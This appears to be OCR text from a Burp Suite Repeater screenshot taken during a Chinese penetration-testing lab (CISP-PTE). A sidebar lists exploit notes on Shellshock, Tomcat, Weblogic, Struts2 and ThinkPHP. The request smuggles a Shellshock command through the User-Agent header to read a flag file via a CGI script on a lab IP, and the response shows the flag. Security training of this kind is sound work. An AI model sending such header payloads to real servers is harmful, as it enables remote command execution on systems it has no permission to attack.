 文件(F) 编辑(
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Learn Wsdler xssValidator
文件
篇3-4
CISP-PTE
篇3-5
命令||代码
java_rce
webshell
刀
命令执行
破壳漏洞
PHPmaile
命令执行
中间件
Apache T
AJP 文件
（CVE-20
）
tomcat8
Weblogic
反序列化
tomcat任
入
框架漏洞
Thinkphp
远程代码
struts2远
行01
struts2远
行02
apache s
列化
Apache l
程代码漏
1 × 2 × +
Send Cancel < ▼ > ▼
Target: http://47.100.220.113:8029
Request
Pretty Raw Hex \n
1 GET /cgi-bin/poc.cgi HTTP/1.1
2 Host: 47.100.220.113:8029
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: () { foo; }; echo Content-Type:
text/plain; echo; /usr/bin/tac /this_is_flag
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: ECS[visit_times]=3
10 Connection: close
11
12
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 19 Dec 2023 12:38:44 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 Content-Length: 38
5 Connection: close
6 Content-Type: text/plain
7
8 flag{3dcc4094fef7406090d66d67d59d367f}
Search...
0 matches
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers